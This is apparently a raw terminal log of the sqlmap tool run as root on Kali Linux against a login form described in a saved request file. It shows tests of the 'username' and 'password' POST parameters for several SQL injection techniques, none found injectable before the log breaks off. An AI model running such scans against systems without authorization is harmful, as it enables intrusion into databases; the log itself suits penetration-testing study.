 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# sqlmap -r req.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 06:14:03 /2024-01-15/
[06:14:03] [INFO] parsing HTTP request from 'req.txt'
[06:14:04] [INFO] testing connection to the target URL
[06:14:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:14:04] [INFO] testing if the target URL content is stable
[06:14:04] [INFO] target URL content is stable
[06:14:04] [INFO] testing if POST parameter 'username' is dynamic
[06:14:04] [WARNING] POST parameter 'username' does not appear to be dynamic
[06:14:04] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[06:14:04] [INFO] testing for SQL injection on POST parameter 'username'
[06:14:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:14:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:14:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:14:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:14:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:14:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:14:04] [INFO] testing 'Generic inline queries'
[06:14:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:14:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:14:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:14:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[06:14:04] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[06:14:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[06:14:04] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[06:15:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[06:15:03] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[06:15:03] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-sessio
n --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[06:15:03] [WARNING] POST parameter 'username' does not seem to be injectable
[06:15:03] [INFO] testing if POST parameter 'password' is dynamic
[06:15:03] [WARNING] POST parameter 'password' does not appear to be dynamic